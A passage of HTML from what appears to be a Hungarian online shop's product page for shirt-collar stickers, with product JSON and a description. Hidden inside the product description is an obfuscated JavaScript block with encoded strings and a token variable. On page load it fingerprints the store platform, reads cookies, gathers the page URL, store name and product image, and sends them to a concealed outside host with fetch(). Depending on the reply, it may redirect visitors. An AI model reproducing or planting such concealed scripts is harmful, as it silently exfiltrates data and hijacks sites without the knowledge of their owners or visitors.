1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41170820792372,"title":"Vásároljon 1 készletet","option1":"Vásároljon 1 készletet","option2":null,"option3":null,"sku":"LE32034703S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","public_title":"Vásároljon 1 készletet","options":["Vásároljon 1 készletet"],"price":750000,"weight":0,"compare_at_price":676,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7110027673652,"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","handle":"buy-more-save-more","description":"\u003cp\u003e\u003cstrong\u003eAz ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" alt=\"\" data-src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRopogós gallér - \u003c\/strong\u003eTeljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" alt=\"\" width=\"694\" height=\"694\" data-src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePróbatiszt tapasztalata:\u003c\/strong\u003e Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" alt=\"\" width=\"692\" height=\"690\" data-src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMég mindig gondot okoz a gallér probléma\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eA pólók és ingek nem kerülhetik el a gallérproblémákat!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePróbálja ki ezt a gallérformázó matricát -\u003c\/strong\u003e Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" alt=\"定义\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSzoros illeszkedés és nem könnyű elmozdulni -\u003c\/strong\u003e összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" alt=\"\" width=\"599\" height=\"599\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHosszantartó, könnymentes ragasztó:\u003c\/strong\u003e tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eSpecifikáció:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTermék neve: nyaklánc rögzítő rész\u003c\/li\u003e\n\u003cli\u003eTermék anyaga: műanyag\u003c\/li\u003e\n\u003cli\u003eTermék színe: a fénykép szerint\u003c\/li\u003e\n\u003cli\u003eTermékleírások: a képen látható módon\u003c\/li\u003e\n\u003cli\u003eÉrtékesítési módszer: egy rész\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eMÉRET\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e8.5*1.2 cm（\u003c\/strong\u003etrimmelhető\u003cstrong\u003e）\u003c\/strong\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-15T15:33:06+08:00","created_at":"2023-07-15T15:33:06+08:00","vendor":"swafren","type":"Forró termékek","tags":["fashion"],"price":750000,"price_min":750000,"price_max":1050000,"available":true,"price_varies":true,"compare_at_price":676,"compare_at_price_min":676,"compare_at_price_max":2704,"compare_at_price_varies":true,"variants":[{"id":41170820792372,"title":"Vásároljon 1 készletet","option1":"Vásároljon 1 készletet","option2":null,"option3":null,"sku":"LE32034703S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","public_title":"Vásároljon 1 készletet","options":["Vásároljon 1 készletet"],"price":750000,"weight":0,"compare_at_price":676,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820825140,"title":"⏱Vásárlás 2 kap 1 ingyen","option1":"⏱Vásárlás 2 kap 1 ingyen","option2":null,"option3":null,"sku":"LE32034703S*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Vásárlás 2 kap 1 ingyen","public_title":"⏱Vásárlás 2 kap 1 ingyen","options":["⏱Vásárlás 2 kap 1 ingyen"],"price":800000,"weight":0,"compare_at_price":1216,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820857908,"title":"⏱vásároljon hármat kettőt kapjon ingyen","option1":"⏱vásároljon hármat kettőt kapjon ingyen","option2":null,"option3":null,"sku":"LE32034703S*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱vásároljon hármat kettőt kapjon ingyen","public_title":"⏱vásároljon hármat kettőt kapjon ingyen","options":["⏱vásároljon hármat kettőt kapjon ingyen"],"price":850000,"weight":0,"compare_at_price":1722,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820890676,"title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option1":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option2":null,"option3":null,"sku":"LE32034703S*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","public_title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","options":["⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat"],"price":1050000,"weight":0,"compare_at_price":2704,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","options":["Mennyiség (1 készlet: 36 db)"],"media":[{"alt":null,"id":23045454561332,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","width":600},{"alt":null,"id":23045454594100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","width":600},{"alt":null,"id":23045454626868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1268,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","width":1268},{"alt":null,"id":23045454659636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","width":1200},{"alt":null,"id":23045454692404,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","width":1500},{"alt":null,"id":23045454725172,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","width":1500},{"alt":null,"id":23045454757940,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","width":600},{"alt":null,"id":23045454790708,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","width":600},{"alt":null,"id":23045454823476,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b